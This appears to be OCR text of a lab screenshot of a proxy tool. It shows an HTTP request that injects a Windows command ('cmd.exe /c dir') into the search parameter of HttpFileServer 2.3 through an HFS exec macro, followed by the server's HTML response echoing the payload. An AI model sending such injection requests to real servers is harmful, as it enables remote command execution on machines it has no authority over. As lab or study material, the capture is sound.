 请求
Pretty Raw Hex \n
1 GET /?search=%00{.+exec|cmd.exe+/c+dir.} HTTP/1.1
2 Host: 10.10.10.8
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: HFS_SID=0.308840439189225
0 Connection: close
1
2
响应
Pretty Raw Hex Render \n
</button>
106 <a href="
/?search=%00&#123;.+exec&#124;cmd.exe+/c+dir&#46;}&tpl=list">
Get list
</a>
107 </center>
108 </fieldset>
109
110 <fieldset id='serverinfo'>
111 <legend>
<img src="/~img0">
Server information
</legend>
112 <a href="http://www.rejetto.com/hfs/">
HttpFileServer 2.3
</a>
113 <br />
Server time: 7/4/2022 2:48:23 πμ
114 <br />
Server uptime: 00:29:58
115 </fieldset>
116
117
118 </div>
119
120 <div id='files_outer'>
121 <div style='height:1.6em;'>
</div>
122 <div style='font-size:200%; padding:1em;'>
No items match your search query
</div>
123 </div>
124
125 </body>
126 </html>
127 <!-- Build-time: 0.016 -->
128